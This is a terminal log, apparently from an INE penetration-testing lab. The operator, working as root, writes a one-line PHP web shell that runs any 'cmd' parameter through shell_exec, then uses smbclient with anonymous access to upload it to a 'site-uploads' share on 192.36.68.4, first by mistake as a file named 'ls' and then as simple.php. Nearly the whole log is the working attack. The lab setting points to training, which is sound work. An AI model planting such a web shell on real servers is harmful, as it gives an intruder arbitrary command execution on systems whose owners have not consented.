 ┌──(root㉿INE)-[~]
└─# echo '<?php echo shell_exec($_GET["cmd"]); ?>' > simple.php
┌──(root㉿INE)-[~]
└─# smbclient //192.36.68.4/site-uploads -N
Try "help" to get a list of possible commands.
smb: \> put simple.php
ls
putting file simple.php as \ls (19.5 kb/s) (average 19.5 kb/s)
smb: \> ls
  .                                   D        0  Fri Nov 20 11:22:09 2026
  ..                                  D        0  Tue Nov 19 13:25:31 2024
  ls                                  A       40  Fri Nov 20 11:22:09 2026
                1981311780 blocks of size 1024. 277561272 blocks available
smb: \> del ls
smb: \> put simple.php
putting file simple.php as \simple.php (39.1 kb/s) (average 26.0 kb/s)
smb: \> ls
  .                                   D        0  Fri Nov 20 11:22:41 2026
  ..                                  D        0  Tue Nov 19 13:25:31 2024
  simple.php                          A       40  Fri Nov 20 11:22:41 2026
                1981311780 blocks of size 1024. 277582544 blocks available
smb: \> exit